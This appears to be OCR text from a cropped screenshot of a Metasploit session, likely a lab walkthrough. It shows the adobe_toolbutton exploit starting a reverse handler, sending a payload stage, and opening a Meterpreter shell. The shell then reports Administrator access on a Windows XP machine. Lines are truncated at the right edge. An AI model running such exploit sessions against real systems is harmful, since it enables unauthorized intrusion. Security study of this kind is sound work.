
[ ] Started reverse handler on 192.168.172
[ ] Using URL: http://192.168.172.1:8080/
[ ] Server started.

msf exploit(adobe_toolbutton) > [*] 192.1
[ ] 192.168.172.244  adobe_toolbutton - r
[ ] 192.168.172.244  adobe_toolbutton - S
[ ] Sending stage (769024 bytes) to 192.16
[ ] Meterpreter session 1 opened (192.168
msf exploit(adobe_toolbutton) > sessions -
[ ] Starting interaction with 1...

meterpreter > getuid

Server username: JUAN-C0DE875735\Administr
meterpreter > sysinfo

Computer        : JUAN-C0DE875735

OS              : Windows XP (Build 2600,
Architecture    : x86

System Language : en_US
